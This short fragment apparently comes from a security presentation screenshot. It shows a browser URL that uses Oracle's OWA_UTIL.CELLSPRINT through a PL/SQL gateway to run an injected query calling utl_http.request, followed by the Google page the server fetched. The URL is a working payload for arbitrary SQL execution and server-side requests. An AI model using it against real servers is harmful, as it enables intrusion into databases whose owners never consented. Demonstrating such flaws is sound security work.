 Adresse http://5.39.193.107/pls/rds/<<label>>SYS.OWA_UTIL.CELLSPRINT?P_THEQUERY=select+utl_http.request('http://www.google.de')+from+dual
Google
Web Bilder Groups Verzeichnis News Froogle Mehr »
Google-Suche Auf gut Glück!